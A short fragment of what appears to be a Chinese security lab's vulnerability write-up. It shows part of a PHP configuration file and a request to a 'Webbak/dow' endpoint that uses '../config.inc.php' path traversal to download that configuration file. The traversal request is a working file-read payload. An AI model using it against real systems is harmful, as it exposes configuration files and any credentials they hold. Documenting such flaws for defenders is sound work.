 array("www.xxx.net", '11211'),
array("www.xxx.com", '11211'),
...
);
*/
define("CSTART", "0");
define("TPLSTYLE", "default");
define("LOGO", "logo.png");
define("BOOK_PAGE_SIZE", "");
$photoSize = array('phwidth' => "1", 'phheight' => "2");
$bookSize = array('bkwidth' => "3", 'bkheight' => "3");
define("APP_NAME", "GTNB");
define("ICP", "");
URL
http://localhost/index.php/Webbak/dow?file=../config.inc.php
Enable POST
_config.inc (1).php
...
黑伞攻防实验室